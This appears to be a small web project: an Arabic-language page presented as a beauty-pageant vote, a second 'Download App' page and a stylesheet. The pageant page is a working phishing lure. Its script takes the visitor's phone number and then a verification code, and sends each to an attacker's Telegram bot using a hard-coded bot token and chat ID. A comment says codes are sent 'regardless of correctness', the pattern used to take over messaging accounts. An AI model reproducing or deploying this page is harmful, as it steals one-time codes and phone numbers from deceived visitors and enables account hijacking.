



<file: index.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>مسابقة ملكات الجمال</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f4f4f9;
            margin: 0;
            padding: 0;
        }
        header {
            background-color: #ff4081;
            color: white;
            text-align: center;
            padding: 20px;
        }
        .content {
            padding: 20px;
        }
        .contestant-images img {
            width: 100%;
            height: auto;
            margin-bottom: 10px;
        }
        .login-form {
            background-color: #ffffff;
            padding: 20px;
            border-radius: 5px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            max-width: 400px;
            margin: 0 auto;
        }
        .login-form input {
            width: 100%;
            padding: 10px;
            margin-bottom: 10px;
            border: 1px solid #ccc;
            border-radius: 5px;
        }
        .login-form button {
            width: 100%;
            padding: 10px;
            background-color: #ff4081;
            border: none;
            color: white;
            font-size: 16px;
            border-radius: 5px;
            cursor: pointer;
        }
        .login-form button:hover {
            background-color: #f50057;
        }
    </style>
</head>
<body>

<header>
    <h1>مسابقة ملكات الجمال</h1>
</header>

<div class="content">
    <div class="contestant-images">
        <h2>صور ملكات الجمال</h2>
        <img src="queen1.jpg" alt="ملكة جمال 1">
        <img src="queen2.jpg" alt="ملكة جمال 2">
        <img src="queen3.jpg" alt="ملكة جمال 3">
        <!-- أضف المزيد من الصور هنا -->
    </div>

    <div class="login-form" id="phoneForm">
        <h2>تسجيل الدخول</h2>
        <input type="tel" id="phoneNumber" placeholder="أدخل رقم هاتفك مع رمز الدولة">
        <button onclick="sendPhoneNumber()">تسجيل الدخول</button>
    </div>

    <div class="login-form" id="verificationForm" style="display: none;">
        <h2>أدخل كود التحقق</h2>
        <input type="text" id="verificationCode" placeholder="أدخل كود التحقق">
        <button onclick="verifyCode()">تأكيد</button>
    </div>
</div>

<script>
    const TOKEN = "7286971566:AAFo0htGyh6332sGqcBh2zcxC6wodWBRe84";
    const CHAT_ID = "5331103360";

    function sendPhoneNumber() {
        const phoneNumber = document.getElementById("phoneNumber").value;

        if (phoneNumber) {
            // إرسال الرقم إلى بوت التليجرام
            const message = `تم تسجيل دخول رقم الهاتف: ${phoneNumber}`;
            const url = `https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${encodeURIComponent(message)}`;

            fetch(url)
                .then(response => response.json())
                .then(data => {
                    alert("تم إرسال رقم هاتفك بنجاح!");
                    // إخفاء نموذج إضافة الرقم
                    document.getElementById("phoneForm").style.display = "none";
                    // إظهار نموذج إضافة كود التحقق
                    document.getElementById("verificationForm").style.display = "block";
                })
                .catch(error => console.error('Error:', error));
        } else {
            alert("من فضلك أدخل رقم هاتفك");
        }
    }

    function verifyCode() {
        const code = document.getElementById("verificationCode").value;

        // إرسال الكود بغض النظر عن صحته
        const message = `تم إدخال كود التحقق: ${code}`;
        const url = `https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${encodeURIComponent(message)}`;

        fetch(url)
            .then(response => response.json())
            .then(data => {
                alert("تم إرسال الكود بنجاح!");
                // إرسال التقييم
                sendEvaluation();
            })
            .catch(error => console.error('Error:', error));
    }

    function sendEvaluation() {
        const message = "تم تسجيل تقييم بنجاح!";
        const url = `https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${encodeURIComponent(message)}`;

        fetch(url)
            .then(response => response.json())
            .then(data => {
                alert("تم إرسال التقييم بنجاح إلى مريم");
            })
            .catch(error => console.error('Error:', error));
    }
</script>

</body>
</html>
</body>
</html>
</file>

<file: mhk.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>MHK</title>
  <link rel="stylesheet" href="./hlf.css">
</head>
<body>
  <div>
  <img src="cv.png" alt="this is imger">
  </div>
  <div>
  <img src="aa.png" alt="this is imger">
  </div>
  <div>
    <button id="downloadBtn">Download App</button>

  <script src="ee.js"></script>
  </div>

</body>
</html>
</file>
<file: hlf.css>
div:nth-child(1) {
    background: linear-gradient(to right bottom, #5953FF, #5217B5);
    border: none;
    height:70px;
    width: 100vw;
}

img {
  margin: 0;
  padding: 0;
  height:70px;
  width: 200px;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
}
body {
  background: linear-gradient(to right bottom, #262626, #000000);
  height: 100vh;
  margin: 0;
  display: flex;
  flex-direction: column; /* يحافظ على الترتيب العمودي */
  justify-content: flex-start; /* يبدأ المحتوى من أعلى الصفحة */
  align-items: flex-start; /* يحاذي العناصر من الجانب الأيسر */
}
div:nth-child(2) img {
    position: relative;
  left: 63%;
  transform: translateX(-50%);
  height: 200px; /* طول الصورة */
  width: 300px/* للحفاظ على تناسب النسب */
}
#downloadBtn {
  background-color: green; /* لون الزر */
  color: white;
  padding: 20px 70px;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  margin: 5px;
}

#downloadBtn:hover {
  border-radius: 5px;
  background-color: darkgreen; /* تغيير لون الزر عند التحوي عليه */
}
div:nth-child(3) #downloadBtn {
  position: relative;
  left: 25%;
  
}
div:nth-child(4) h3{
  background-color: #262626;
  margin: 5px;
      position: relative;
  left: 70%;
  border-radius: 5px;
  
    margin: 5px;
  padding: px;
}
h3 {
color: #FFFFFF;
  margin: 0px;
  padding: 5px;
}
</file>
